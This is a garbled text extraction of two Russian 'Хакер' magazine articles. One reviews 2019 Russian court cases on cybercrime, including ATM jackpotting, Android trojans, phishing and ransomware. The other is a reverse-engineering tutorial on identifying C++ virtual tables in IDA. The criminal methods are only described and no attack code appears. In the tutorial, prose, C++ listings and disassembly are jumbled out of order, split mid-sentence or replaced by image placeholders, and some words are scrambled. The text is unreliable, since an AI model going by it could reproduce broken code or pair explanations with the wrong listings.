В 2019 году было вынесено три судебных решения по этому виду преступлений. О первом из них ты наверняка слышал благодаря громким заголовкам СМИ: «В России вынесли приговор хакерам из международной преступной группировки Cobalt». Под таким названием известный новостной сайт опубликовал статью об осуждении двух «мулов», причастных к похищению в 2017 году 21,7 миллиона рублей у якутского банка «Алмазэргиэнбанк».

Дело было так. Представители хакерской группировки Cobalt взломали рабочий компьютер сотрудника банка с помощью рассылки фейковых писем якобы от службы поддержки Microsoft. Закрепившись в сети, хакеры повысили свои привилегии до уровня администратора домена, подключились к банкоматам по RDP и с помощью вредоносного ПО отправляли команды на выдачу банкнот. Сбором денежных средств как раз и занимались представшие перед судом два брата. За работу они получили 10% от похищенной Суммы.

Суд назначил им наказание в виде шести с половиной и пяти с половиной лет лишения свободы. Примечательно, что похищенные деньги они уже успели передать организаторам, оставив себе два миллиона рублей. Эти деньги они направили на погашение причиненного банку материального ущерба. Оставшаяся часть иска также была погашена, в том числе за счет квартиры одного из братьев.

Во втором случае перед судом предстала группа из четырех человек. Преступники вскрывали банкоматы и подключались к USB-портам, а потом с помощью вредоноса Cutlet Maker запускали выдачу банкнот. При этом удаленно активировал программу неустановленный участник группы, который за свои «услуги» получал 30% от похищенной суммы.

Преступники совершили **НЕСКОЛЬКО** ПОПЫТОК взлома банкоматов. но успешной оказалась только одна. Похищена сумма от 250 тысяч до 1 миллиона рублей. Злодеи были задержаны при очередной попытке вскрытия банкомата. Суд назначил им наказание от года и семи месяцев до четырех лет лишения свободы.

Третий случай аналогичен второму. Тот же Cutlet Maker, те же 30% за удаленную активацию. Преступник действовал в одиночку. Из банкомата ПАО «МИнБанк» он выгрузил около четырех миллионов рублей и был пойман при второй попытке взлома банкомата. Суд не принял доводы защиты о сложном финансовом положении подсудимого и назначил наказание в виде четырех лет лишения свободы.

Все эти случаи объединяет одно: перед судом предстали низкоквалифицированные участники преступных групп, и к ним больше подходит определение «воры», чем «хакеры». «Мозговые центры» и настоящие организаторы оказались вне досягаемости правоохранителей.

#### **Трояны для Android**

В этом разделе особого внимания заслуживают два эпизода. В одном из них к реальному сроку приговорен злоумышленник, который совершил преступление, уже находясь в исправительной колонии. При помощи смартфона он скомпилировал и распространил Android-троян, который устанавливался на мобильные устройства граждан России. После чего злодей перевел деньги с их банковских карт через систему дистанционного банковского обслуживания. Остается только догадываться, каким образом он получил смартфон, уже отбывая наказание, а также как он приобрел необходимые навыки и знания - ведь на момент совершения преступления он находился в местах лишения свободы уже больше десяти лет.

Эпизод с задержанием в Чувашской республике участника хакерской группы ТірТор также получил широкую огласку в российских СМИ. Несколько лет злоумышленники распространяли банковские трояны Hqwar, Honli, Asacub.g, Cron и CatsElite под видом различных приложений и устанавливали их на Android-смартфоны пользователей. С помощью вредоносного ПО они перехватывали информацию, похищали данные банковских карт и воровали деньги у граждан. И вновь перед судом предстал рядовой участник группы, выполнявший роль заливщика. По совокупности преступлений ему назначено наказание в виде двух лет лишения свободы условно.

В остальных же случаях под карающую длань правосудия также попадали исключительно низкоквалифицированные участники преступных групп заливщики и дроповоды, которые нашли предложение о нелегальном заработке на теневых форумах и откликнулись на него.

#### **Фишинг**

С помощью фишинговых сообщений некий киберзлодей завладел учетками от почтовых ящиков автомагазинов. После этого он выставлял клиентам

магазинов счета с поддельными банковскими реквизитами. На суде рассматривалось 80 эпизодов, всего подсудимый похитил около 3,5 миллиона рублей. Примечательно, что фишинговые страницы, имитирующие окно авторизации в почтовых сервисах, эксперт признал вредоносным программным обеспечением. Злоумышленнику назначено наказание в виде четырех с половиной лет лишения свободы.

В другом случае хищения денег с помощью фишинга дело ограничилось условным наказанием. Преступник подделывал страницы входа в банковское приложение, благодаря чему завладел данными авторизации клиента и перевел 14 800 рублей на находящийся под его контролем лицевой счет. Наказание, не связанное с реальным лишением свободы, также получил

житель Воронежа. Он предлагал услуги взлома электронной почты и аккаунтов в социальных сетях за скромное вознаграждение в 2-5 тысяч рублей. Данные учетных записей он похищал, рассылая фишинговые сообщения от имени администрации сервисов. Занимался он этим два года, пока не был пойман сотрудниками правоохранительных органов.

#### Вещевой кардинг

Подсудимый взламывал аккаунты пользователей магазинов amazon.com, pharmacy.kmart.com, pccomponentes.com и некоторых других и покупал товары. Вещи он перепродавал на хакерских форумах wwh-club.net и exploit.in за 60-70 % от номинальной стоимости. Работал через виртуальный сервер, приобретенный у зарегистрированного в России хостинг-провайдера. Злодею было назначено наказание в виде ограничения свободы.

#### **Ransomware**

IT-специалистам на практике часто приходится встречаться с последствиями этого вида преступлений. Тем не менее судебных решений за 2019 год насчитывается всего три.

В первом случае злоумышленник брутфорсил серверы российских компаний и шифровал базы 1С на взломанных системах. За программу-дешифратор требовал перечислить 3000 рублей на номер мобильного телефона. Назначено наказание в виде условного срока.

Во втором случае рассматривалось дело о шифровании 1835 компьютеров (все зарубежные). Для взлома и получения учеток использовались программы RDP Brute и mimicatz. С целью анонимизации злоумышленник арендовал зарубежные серверы, вредоносное ПО хранил в криптоконтейнерах. Выходил в интернет с помощью USB-модема «Мегафон», используя при этом различные SIM-карты (менял их несколько раз в месяц). Компьютеры, находящиеся в России, не взламывал из своих «моральных убеждений». Получив требуемую сумму в биткойнах, преступник отправлял ключи пострадавшим. Всего, по данным суда, он заработал 3 936 091 рубль.

Несмотря на все предпринятые меры конспирации, преступник был задержан правоохранительными органами. Ему назначено условное наказание в виде семи месяцев лишения свободы с испытательным сроком в один год и штраф в 100 тысяч рублей. Гражданских исков по делу не заявлено.

В итоге киберпреступник остался на свободе, от похищенных денежных средств у него сохранилось почти четыре миллиона рублей, государство получило в виде штрафа 100 тысяч. Окажись он в США, его наверняка ждало бы более суровое наказание, подкрепленное более значительным штрафом. Плюс ко всему, отправившись за границу, он может рассчитывать на один из принципов международного права - Non bis in idem («Человек не несет ответственность за одну провинность больше одного раза»). Настоящий happy end для хакера!

Еще один случай шифрования файлов и требования выкупа примечателен тем, что преступники были осуждены по относительно новой статье Уголовного кодекса 274.1 - «Неправомерное воздействие на критическую информационную инфраструктуру РФ». Зашифрованными оказались серверы компании АО «Восточная верфь», которые считаются объектом критической информационной инфраструктуры. Не самая удачная цель для атаки с точки зрения потенциального наказания. Преступники получили по два года лишения свободы условно.

#### **Bughunter**

Неудачный случай багхантинга произошел в городе Балаково Саратовской области. Местный хакер взламывал учетные записи интернет-магазинов и онлайн-сервисов с помощью Private Keeper. Он угрожал распространить полученные данные и требовал от владельцев сервисов денежное вознаграждение за информацию о якобы имеющейся уязвимости. Требуемая сумма доходила до 250 тысяч рублей. Деньги он просил переводить на QIWIкошелек и банковскую карту, зарегистрированные на его мать. Среди пострадавших нашлись те, кто согласился выплатить требуемую сумму. Уверен, ты и сам догадался, что после выплаты денежных средств потерпевшие не получали никакого отчета о выявленных багах.

Также злодей перевел себе бонусы со взломанных личных кабинетов пользователей сайта оплаты коммунальных услуг на сумму 2100 рублей. Судя по всему, он не придерживался высоких моральных принципов и готов был красть отовсюду. Учитывая молодой возраст и состояние здоровья, злодею назначили наказание в виде трех лет и трех месяцев лишения свободы условно.

Здесь в очередной раз мы видим пример, когда киберпреступником становится пользователь, не обладающий глубокими хакерскими познаниями, но зато имеющий компьютер и выход в интернет.

#### **УСЛУГИ**

#### Распространение вредоносов

Ты наверняка видел на хакерских форумах и в Telegram-каналах объявления о продаже вредоносного софта. Опытные продавцы и разработчики малвари используют различные способы анонимизации или работают через посизбежать редников, **УГОЛОВНОЙ YTO** ПОЗВОЛЯЕТ ИМ ОТВЕТСТВЕННОСТИ. Перед судом предстают, как правило, начинающие хакеры. Ущерб от их действий незначительный, поэтому и наказание не строгое.

![](_page_17_Figure_52.jpeg)

Результаты рассмотрения уголовных дел о распространении малвари

Среди рассмотренных в прошлом году судебных дел в пяти случаях с помощью мессенджера Telegram распространялись скрытые майнеры, активатор ПО и программы для брутфорса. Еще в одном случае злоумышленник создавал RAT и продавал с его помощью Skype за 1600 рублей. Во всех случаях назначено наказание, не связанное с реальным лишением свободы. А вот администратору Telegram-канала «Dark Side / Мануалы / Схемы» повезло не так сильно. На момент совершения преступления он имел условное наказание по статье 159.1 УК РФ («Мошенничество в сфере кредитования») с не истекшим испытательным сроком. В своем канале админ распространял программы AntiCaptcha Brute and Checker, BigStockPhotos, eBay Checker и PayPal Brute & Checker, за что и был задержан сотрудниками полиции. С учетом неотбытой части наказания ему назначили три года лишения свободы.

#### Стилеры

Злоумышленник ПОМОЩЬЮ стилера  $\mathsf{C}$ незаконно скопировал не менее 42 371 архива с паролями, данными кредитных карт, аккаунтов Steam. Он планировал продать информацию не менее чем за 4 563 000 рублей, но не успел. Суд назначил ему условное наказание в виде двух лет лишения свободы.

Во втором случае житель Челябинска размещал на YouTube видео о прохождении компьютерных игр и размещал тут же под видом патча ссылку на скачивание стилера. Преступник похитил учетные данные от интернет-сервисов нескольких пользователей. Он получил наказание в виде ограничения свободы.

#### Веб-шеллы

Один из осужденных продавал веб-шеллы и софт для брутфорса. Пойман на продаже вредоноса сотруднику ФСБ, выполнявшему проверочную закупку. Незадачливому торговцу назначено наказание в виде ограничения свободы.

#### Продажа учетных данных

Преступники брутфорсили аккаунты от популярных интернет-сервисов и проверяли их валидность, а потом продавали. В двух случаях назначено наказание в виде ограничения свободы, в одном случае уголовное дело прекращено и назначен штраф 10 тысяч рублей.

#### НАРУШЕНИЕ АВТОРСКИХ ПРАВ

Это наиболее популярная статья, по которой правоохранительные органы привлекают к ответственности айтишников. Виновность обвиняемого легко доказуема, в большинстве эпизодов сбор доказательств ограничивался проверочной закупкой.

![](_page_17_Figure_64.jpeg)

Результаты рассмотрения уголовных дел о нарушении авторских прав

#### Нейтрализация средств защиты лицензионного ПО

Схема сбора доказательной базы такова: проводится проверочная закупка у злоумышленника заказывают установку дорогостоящего ПО. Чаще всего «закупали» «Компас-3D», ArchiCAD, Autodesk AutoCAD, Microsoft Office, Microsoft Windows, «ПрофСтрой». За установку нелицензионного ПО злоумышленники получали вознаграждение от 700 до 5000 рублей.

Радует то, что в половине случаев подсудимые освобождались от уголовного наказания, которое заменялось судебным штрафом. Но применить эту процессуальную норму не всегда можно - в некоторых случаях оперативники «закупали» ПО, общая стоимость которого превышала миллион рублей (особо крупный ущерб), поэтому подсудимым назначалось более строгое наказание, вплоть до лишения свободы условно.

#### Игровые приставки и онлайн-игры

В ряде случаев подсудимые нейтрализовали систему защиты игровых приставок Sony PlayStation, чтобы потом их продать. Одному нарушителю назначено наказание в виде ограничения свободы, второй получил условный срок в один год. В случае с компьютерной игрой подсудимый блокировал технические средства защиты R2 Online. Уголовное дело было прекращено, назначен штраф в размере 100 тысяч рублей.

#### **МАЙНИНГ**

Два сотрудника государственного предприятия «Российский федеральный ядерный центр - Всероссийский научно-исследовательский институт экспериментальной физики» решили использовать компьютеры организации для майнинга криптовалюты. Они старались скрыть свою деятельность, Ущерб предприятию были пойманы. TeM менее HO He ОЦЕНИЛИ в 1 087 448 рублей. Один из майнеров получил три года и три месяца лишения свободы со штрафом в 200 тысяч рублей, второй - четыре года условно со штрафом в 250 тысяч рублей.

#### **ВЫВОДЫ**

Российская судебная система отличается мягкостью и снисхождением к киберпреступникам. Реальные сроки получают те, кто причастен к совершению общественно опасных преступлений, связанных с хищением денег, или рецидивисты. Довольно часто уголовное дело прекращают и назначают судебный штраф. Это спасает начинающих хакеров от пожизненного клейма в виде судимости и последующих проблем с трудоустройством.

Что касается поимки серьезных киберпреступников, то чаще всего перед судом предстают мулы, дроповоды и обнальщики, а реальные организаторы избегают наказания. Успешным примером ликвидации деятельности хакерской группировки можно считать разве что задержание участников группы Lurk, судебный процесс над которыми еще продолжается.

Нередко к уголовной ответственности привлекают IT-специалистов за установку нелицензионного ПО. Учитывая низкую степень опасности преступления, справедливее было бы прекращать уголовное дело с назначением штрафа.

Инструментарий для взлома и конструирования вредоносов становится все доступнее, так что нас наверняка ждет еще больше громких заголовков в СМИ о поимке и разоблачении крутых грозных хакеров, которыми в большинстве случаев оказываются далекие от IT рядовые исполнители и скрипт-кидди. Н

# ФУНДАМЕНТАЛЬНЫЕ ОСНОВЫ ХАКЕРСТВА

КАКИЕ БЫВАЮТ ВИРТУАЛЬНЫЕ ФУНКЦИИ И КАК ИХ ИСКАТЬ

**Крис Касперски** Известный российский хакер. Легенда ][, ex‐ редактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

- Проверка [аутентичности](https://xakep.ru/2018/10/25/nezumi-hacking-guide-1/) и базовый взлом защиты
- [Знакомство с](https://xakep.ru/2018/11/26/nezumi-hacking-guide-2/) отладчиком
- Продолжаем осваивать отладчик
- Новые способы находить защитные механизмы в чужих [программах](https://xakep.ru/2019/03/25/nezumi-hacking-guide-4/)
- Выбираем лучший редактор для вскрытия [исполняемых](https://xakep.ru/2019/04/29/pe-editors/) файлов Windows • [Мастер‐класс](https://xakep.ru/2019/08/23/nezumi-hacking-guide-5/) по анализу исполняемых файлов в IDA Pro
- Учимся искать ключевые [структуры](https://xakep.ru/2020/02/26/nezumi-hacking-guide-6/) языков высокого уровня
- [Идентификация](https://xakep.ru/2020/04/06/nezumi-hacking-guide-7/) стартового кода и виртуальных функций приложений под Win64

В своем бестселлере «Фундаментальные основы хакерс‐ тва» , увидевшем свет более 15 лет назад, Крис Касперски поделился с читателями секретами дизассемблирования и исследования программ. Мы продолжаем публиковать отрывки из обновленного издания его книги. Сегодня мы поговорим о виртуальных функциях, их особенностях и о хит‐ ростях, которые помогут отыскать их в коде.

#### **Читай также:**

Если функция объявляется в базовом, а реализуется в производном классе, она называется чисто виртуальной функцией, а класс, содержащий хотя бы одну такую функцию, — абстрактным классом. Язык C++ запрещает создание экземпляров абстрактного класса, да и как они могут создаваться, если по крайней мере одна из функций класса не определена?

# **ИДЕНТИФИКАЦИЯ ЧИСТО ВИРТУАЛЬНЫХ ФУНКЦИЙ**

В дизассемблерном листинге для x86 IDA сразу подставляет правильное имя вызываемого метода:

В стародавние времена компилятор в виртуальной таблице замещал вызов чисто виртуальной функции указателем на библиотечную функцию purecall, потому что на стадии компиляции программы он не мог гаран‐ тированно отловить все попытки вызова чисто виртуальных функций. И если такой вызов происходил, управление получала заранее подставленная сюда purecall, которая «ругалась» на запрет вызова чисто виртуальных функций и завершала работу приложения.

Однако в современных реалиях дело обстоит иначе. Компилятор отлавли‐ вает вызовы чисто виртуальных функций и банит их во время компиляции. Таким образом, он даже не создает таблицы виртуальных методов для абс‐ трактных классов.

![](_page_18_Picture_5156.jpeg)

В этом нам поможет убедиться следующий пример (листинг примера PureCall):

#include <stdio.h>

После пролога функции командой jmp short loc\_14000110E выполняется безусловный переход на код для выделения памяти: **call malloc\_0**. Проверяем результат операции: test rax, rax. Если выделение памяти провалилось, переходим на метку jz short loc\_1400010FF, где еще раз пытаемся зарезервировать память:

class Base { public: virtual void demo(void) = 0; }; class Derived :public Base { public: virtual void demo(void) { printf("DERIVED\n"); } }; int main() { Base  $*p = new Derived;$  $p$ ->demo(); delete p; // Хотя статья не о том, как писать код на C++, // будем правильными до конца } Результат его компиляции в общем случае должен выглядеть так: main proc near push rbx sub rsp, 20h

Если эта попытка тоже проваливается, нам ничего не остается, как перейти по метке  $jz$  short  $loc\_14000111E$ , обработать ошибки и вывести соответствующее ругательство.

Сколько бы экземпляров класса (другими словами, объектов) ни существо‐ вало, все они пользуются одной и той же виртуальной таблицей. Виртуальная таблица принадлежит самому классу, но не экземпляру (экземплярам) этого класса. Впрочем, из этого правила существуют исключения.

![](_page_18_Picture_5157.jpeg)

![](_page_18_Picture_5158.jpeg)

main endp

Чтобы узнать, какой метод вызывается инструкцией call cs:const Derived::'vftable', надо сначала перейти в таблицу виртуальных методов класса Derived (нажав Enter):

const Derived::`vftable' dq offset Derived::demo(void)

а отсюда уже в сам метод:

![](_page_18_Picture_5159.jpeg)

call Derived::demo(void)

#### Это мы выяснили. И никакого намека на purecall.

Хочу также обратить твое внимание на следующую деталь. Старые компиляторы вставляли код проверки и обработки ошибок выделения памяти непосредственно после операции выделения памяти, тогда как современные компиляторы перенесли эту заботу внутрь оператора **new**:

void \* operator new(unsigned \_\_int64) proc near

push rbx

Вот так и возникают никому не нужные дубли, отъедающие память и зат‐ рудняющие анализ. Правда, на этапе компоновки линкер может обнаружить копии и удалить их, да и сами компиляторы используют различные эвристи‐ ческие приемы для повышения эффективности генерируемого кода. Наибольшую популярность завоевал следующий алгоритм: виртуальная таб‐ лица помещается в тот модуль, в котором содержится реализация первой невстроенной невиртуальной функции класса.

Обычно каждый класс реализуется в одном модуле, и в большинстве случаев такая эвристика срабатывает. Хуже, если класс состоит из одних вир‐ туальных или встраиваемых функций. В этом случае компилятор «ложится» и начинает запихивать виртуальные таблицы во все модули, где этот класс используется. Последняя надежда на удаление «мусорных» копий — линкер, но и он не панацея. Собственно, эти проблемы должны больше заботить раз‐ работчиков программы (если их волнует, сколько памяти занимает программа), для анализа лишние копии всего лишь досадная помеха, но отнюдь не непреодолимое препятствие!

![](_page_18_Picture_5160.jpeg)

В большинстве случаев виртуальная таблица — это обыкновенный массив, но некоторые компиляторы представляют ее в виде связанного списка. Каждый элемент виртуальной таблицы содержит указатель на следующий эле‐ мент, а сами элементы не размещены вплотную друг к другу, а рассеяны по всему исполняемому файлу.

На практике подобное, однако, попадается крайне редко, поэтому не будем подробно на этом останавливаться — достаточно лишь знать, что такое бывает. Если ты встретишься со списками (впрочем, это вряд ли) разберешься по обстоятельствам, благо это несложно.

void \* operator new(unsigned \_\_int64) endp

Будь также готов и к тому, чтобы встретить в виртуальной таблице указатель не на виртуальную функцию, а на код, который модифицирует этот указатель, занося в него смещение вызываемой функции. Этот прием был предложен самим разработчиком языка C++ Бьерном Страуструпом, позаимствовавшим его из ранних реализаций алгола‐60. В алголе код, корректирующий ука‐ затель вызываемой функции, называется шлюзом (thunk), а сам вызов вызовом через шлюз. Вполне справедливо употреблять эту терминологию и по отношению к C++.

mov rcx, rbx call callnewh 0 test eax, eax

Однако в настоящее время вызов через шлюз чрезвычайно мало рас‐ пространен и не используется практически ни одним компилятором. Несмотря на то что он обеспечивает более компактное хранение виртуальных таблиц, модификация указателя приводит к излишним накладным расходам на процессорах с конвейерной архитектурой (а все современные процессоры как раз и построены на основе такой архитектуры). Поэтому исполь‐ зование шлюзовых вызовов оправданно лишь в программах, критических к размеру, но не к скорости.

#### **СОВМЕСТНОЕ ИСПОЛЬЗОВАНИЕ ВИРТУАЛЬНОЙ ТАБЛИЦЫ НЕСКОЛЬКИМИ ЭКЗЕМПЛЯРАМИ КЛАССА**

Подробнее обо всем этом можно прочесть в руководстве по алголу‐60 (шутка) или у Бьерна Страуструпа в «Дизайне и эволюции языка C++».

До сих пор мы рассматривали лишь простейшие примеры использования виртуальных функций. В жизни же порой встречается такое... Рассмотрим сложный случай наследования с конфликтом имен, демонстрирующий помещение невиртуальных функций в виртуальные таблицы (листинг примера HardSample):

![](_page_18_Picture_5161.jpeg)

Для демонстрации совместного использования одной копии виртуальной таблицы несколькими экземплярами класса рассмотрим следующий пример (листинг примера UsingVT):

![](_page_18_Picture_5162.jpeg)

delete obj2;

}

![](_page_18_Picture_5163.jpeg)

Из‐за подобных сложностей, возникающих при использовании множес‐ твенного наследования классов, более современные по сравнению с C++ языки (например, такие как Java, C#, Swift) его не реализуют. Тем не менее в них допускается множественная реализация интерфейсов (или протоколов в Swift). А последние, как известно, не содержат реализации объявленных методов, поэтому таких неопределенностей не возникает. В C++ для избегания таких ситуаций используются абстрактные классы, но в реальности всякое приходится анализировать.

Результат его компиляции в общем случае должен выглядеть так:

Здесь мы видим как раз тот случай, когда невиртуальная функция вызыва‐ ется через указатель как виртуальная функция. Более того, виртуальная таблица класса будет содержать не два, а три элемента! Третий элемент это ссылка на виртуальную функцию  $f()$ , унаследованную от B, но тут же замещенная компилятором на «переходник» к  $c::f()$ . Уф... Как все непросто! Может, после изучения дизассемблерного листинга это станет понятнее?

![](_page_18_Picture_5164.jpeg)

call operator new(unsigned \_\_int64) mov rsi, rax mov ecx, 8 ; size По мещаем в объект A указатель на его виртуальную таблицу: lea rax, const A::`vftable' mov [rsi], rax Выделяем память для объекта B: call operator new(unsigned \_\_int64) mov rdi, rax mov ecx, 10h ; size По мещаем в объект B указатель на его виртуальную таблицу: lea rax, const B::`vftable' mov [rdi], rax Выделяем память для объекта C: call operator new(unsigned \_\_int64) mov rbx, rax mov rcx, rsi

#### lea rax, const C:: `vftable'{for `B'} mov [rbx+8], rax

Далее следует код, в котором для каждого созданного объекта в соответствии со смещением в виртуальной таблице происходит вызов метода. По дизассемблерному листингу можно разобраться, кто и что вызывает.

Первым делом надо определить, что находится в регистре RSI. Сделать это не составляет труда, надо лишь взглянуть в окно IDA и подвести курсор к обозначенному выше регистру. После чего он подсветится во всем листинге (см. рисунок ниже).

Таким нехитрым образом определяем, что в регистре RSI находится объект А со своей виртуальной таблицей методов. Копируем RSI в R8 и вызываем первый метод в таблице объекта A. Чтобы узнать, какой же это метод, надо перейти в виртуальную таблицу класса А, дважды щелкнув на  $A:$ : 'vftable'. В итоге обнаружим

Виртуальная таблица класса Derived выглядит так:

const Derived::`vftable' dq offset Derived::demo(void), 0

Обрати внимание: виртуальная таблица одна на все экземпляры класса.

#### **КОПИИ ВИРТУАЛЬНЫХ ТАБЛИЦ**

Окей, для успешной работы, понятное дело, вполне достаточно и одной виртуальной таблицы, однако на практике приходится сталкиваться с тем, что исследуемый файл прямо‐таки кишит копиями этих виртуальных таблиц. Что же это за напасть такая, откуда она берется и как с ней бороться?

Если программа состоит из нескольких файлов, компилируемых в самос‐ тоятельные obj-модули (а такой подход используется практически во всех мало‐мальски серьезных проектах), компилятор, очевидно, должен помес‐ тить в каждый obj свою собственную виртуальную таблицу для каждого используемого модулем класса. В самом деле, откуда компилятору знать о существо вании других obj и наличии в них виртуальных таблиц?

#### **СВЯЗАННЫЙ СПИСОК**

#### **ВЫЗОВ ЧЕРЕЗ ШЛЮЗ**

# **СЛОЖНЫЙ ПРИМЕР НАСЛЕДОВАНИЯ**

![](_page_18_Picture_5165.jpeg)

![](_page_18_Picture_5166.jpeg)

Как будет выглядеть виртуальная таблица класса C? Так, давай подумаем: раз класс  $C$  — производный от классов А и В, то он наследует функции обоих, но виртуальная функция  $f()$  класса В перекрывает одноименную виртуальную функцию класса A, поэтому из класса А она не наследуется. Далее, пос‐ кольку невиртуальная функция  $f()$  присутствует и в производном классе С, она перекрывает виртуальную функцию класса B (да, именно так, а вот невир‐ туальная функция невиртуальную не перекрывает, и она всегда вызывается из базового, а не производного класса). Таким образом, виртуальная таблица класса С должна содержать только один элемент - указатель на виртуальную функцию  $\mathsf{g}(\, )$ , унаследованную от B, а невиртуальная функция  $\mathsf{f}(\, )$ вызывается как обычная C‐функция. Правильно? Нет!

![](_page_18_Picture_5167.jpeg)

Выделяем память для объекта A:

По мещаем в объект C указатель на виртуальную таблицу класса A:

![](_page_18_Picture_5168.jpeg)

По мещаем в объект C указатель на виртуальную таблицу класса B, то есть в результате объект C будет содержать два указателя на две виртуальные таблицы базовых классов.

#### mov r8, [rsi] call qword ptr [r8]

const A::`vftable' dq offset A::f(void), 0

То есть первый и единственный метод **f**. Подведем к нему курсор ввода, нажмем Enter, чтобы перейти в сам метод:

public: virtual void A::f(void) proc near lea rcx, Format ; "A F\n" jmp printf public: virtual void A::f(void) endp

Он, собственно, выводит строку A\_F, что и требовалось доказать.

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

КАКИЕ БЫВАЮТ ВИРТУАЛЬНЫЕ ФУНКЦИИ И КАК ИХ ИСКАТЬ

#### ПЕРЕИМЕНОВАНИЕ ИНСТРУКЦИЙ

Мы рассмотрели только начало анализа вызываемых методов из функции main. Вернемся в ее дебри.

Смотрим, что хранится в регистре RDI. Поднимаем глазки чуть выше, видим, что в RDI находится объект В. Значит, в следующем фрагменте кода происходит вызов двух его методов: первый - без смещения в виртуальной таблице call qword ptr [r8], а второй - со смещением - call qword ptr [r8+8].

![](_page_19_Picture_655.jpeg)

#### На заметку

Если строчка call qword ptr [r8] портит картину и охота привести листинг к более ясному виду, заменив неявный вызов фактическим названием метода, поступи следующим образом: подведи курсор мыши к строке call qword ptr [r8], вызови контекстное меню, в нем выбери пункт Manual... и в строке ввода появившегося окна вбей удобное название, которое хочешь присвоить, например A:: f, как в нашем случае. Жми ОК. Вызов примет желаемый вид. Чтобы проделать обратную операцию, то есть вернуть прежнюю абракадабру, достаточно таким же образом вызвать диалоговое окно Manual operand и в нем очистить поле ввода.

Смотрим дальше. В регистре RBX находится объект С и происходит вызов его метода:

![](_page_19_Picture_656.jpeg)

Удаление объектов:

![](_page_19_Picture_657.jpeg)

Рассмотрим виртуальные таблицы классов В и С:

![](_page_19_Picture_658.jpeg)

Так как класс В включает два виртуальных метода, его таблица виртуальных методов содержит два элемента:  $B::f$  и  $B::g$ . Виртуальная таблица класса С:

![](_page_19_Picture_659.jpeg)

const C:: `vftable'{for ` `A'} dq offset C::f(void), ; 3-й элемент offset const B:: `RTTI Complete Object Locator'

Как мы и предполагали, таблица содержит три элемента! Виртуальная таблица класса С, скопированная компилятором из класса В, первоначально состояла из двух указателей на функции  $f()$  и  $g()$ , но еще на стадии компиляции компилятор разобрался в конфликте имен и заменил указатель на  $B$ ::  $f()$  указателем на переходник к  $C$ ::  $f()$ . При этом он распознал вызов через шлюз, а IDA отметила это: [thunk], следом за которым идет ключевое слово adjustor (корректор).

Напоследок посмотрим на сами методы. У класса В они выглядят вполне ожидаемо:

![](_page_19_Picture_660.jpeg)

public: virtual void B::g(void) endp

У класса С вызов **B::g(void)**, как и положено, восходит к методу класса В (см. выше). Вызов **C::f(void**) обращается к невиртуальному методу:

![](_page_19_Picture_661.jpeg)

В свою очередь,  $c::f'$ adjustor{8}' вызывает «сквозной» метод, передающий управление на метод C:: f(void).

![](_page_19_Picture_662.jpeg)

C::f(void) ; Передаем управление методу C::f(void) jmp [thunk]:public: virtual void C::f`adjustor{8}' (void) endp

Как видим, таблица виртуальных методов вполне может содержать указатель на невиртуальный метод!

На самом деле виртуальная таблица производного класса включает виртуальные таблицы всех базовых классов (во всяком случае всех, откуда она наследует виртуальные методы). В нашем примере виртуальная таблица класса С содержит указатель на собственный невиртуальный метод и виртуальную таблицу класса В. Задача: как определить, что функция C::f() невиртуальная? И как найти все базовые классы класса С?

Начнем с последнего. Современные версии компилятора и дизассемблера, идя рука об руку, явно показывают в виртуальной таблице и в комментарии к реализации метода, от какого класса он наследуется:

### DATA XREF: .rdata:const C:: `vftable'{for `A'}?o

Следовательно, класс С — производный от А. С другой стороны, а что, если класс не наследует ни одной функции из базового класса? Тогда возникает другой вопрос: так ли необходимо устанавливать «родителей», от которых не наследуется ни одной функции? (Если хоть одна функция наследуется, никаких сложностей в поиске, как мы видели, не возникает.) В общем-то, для анализа это действительно некритично, но чем точнее будет восстановлен исходный код программы, тем нагляднее он будет и тем легче в нем разобраться.

Теперь перейдем к невиртуальной функции f(). Подумаем, что было бы, будь она на самом деле виртуальной. Тогда она перекрыла бы одноименную функцию базовых классов и никакой «дикости» наподобие «переходников» в откомпилированной программе не встретилось бы. А так они свидетельствуют о том, что тут не все гладко и функция невиртуальная, хоть и стремится казаться такой. Опять-таки умный компилятор теоретически может выкинуть переходник и дублирующийся элемент виртуальной таблицы класса С, но на практике этой интеллектуальности не наблюдается...

![](_page_19_Picture_34.jpeg)

#### СТАТИЧЕСКИЕ ОБЪЕКТЫ

Есть ли разница, как создавать экземпляр класса - MyClass zzz; или My-Class  $*zzz = new MyClass$ ? Разумеется, в первом случае компилятор может определить адреса виртуальных функций еще на стадии компиляции, тогда как во втором это приходится вычислять во время выполнения программы. Другое различие: статические объекты размещаются в стеке (сегменте данных, первый случай), а динамические — в куче (второй случай).

Старые компиляторы упорно создавали таблицы виртуальных функций в обоих случаях, а при вызове каждой функции (включая невиртуальные) подготавливали указатель this (как правило, помещаемый в один из регистров общего назначения), который содержит адрес экземпляра класса. Таким образом, если мы встречали вызываемую непосредственно по ее смещению функцию, которая в то же время присутствует в виртуальной таблице класса, можно было с уверенностью утверждать, что это виртуальная функция статичного экземпляра класса. Между тем современные компиляторы генерируют абсолютно отличный код. Чтобы увидеть это, рассмотрим следующий пример вызова функции статического объекта (листинг примера StaticObjects):

### #include <stdio.h>

 $\}$ 

![](_page_19_Picture_663.jpeg)

```
\};
class Derived : public Base {
  public:
  virtual void demo(void)
  \{printf("DERIVED DEMO\n");
  };
  virtual void demo_2(void)
  \{printf("DERIVED DEMO 2\n");
  \}void demo_3(void)
  \{printf("Non virtual DERIVED DEMO 3\n");
  \}};
int main()
\{Base p;
  p.demo();
  p.demo_2();
  p.demo 3();
 Derived d;
 d.demo();
  d.demo_2();
  d.demo_3();
```
![](_page_19_Picture_41.jpeg)

В результате компиляции мы увидим такой дизассемблерный листинг:

![](_page_19_Picture_664.jpeg)

main endp

Вот так новость! Компилятор оптимизировал весь код в одну функцию! Выкинув при этом объекты, их методы, виртуальные таблицы. Программа берет из секции данных строковую константу, помещает ее в регистр RCX, а затем вызывает функцию printf. Потом это действие повторяется еще пять раз, и на этом работа приложения завершается. Ни малейшего упоминания о виртуальных, невиртуальных функциях нет!

#### ИДЕНТИФИКАЦИЯ ВИРТУАЛЬНЫХ ТАБЛИЦ

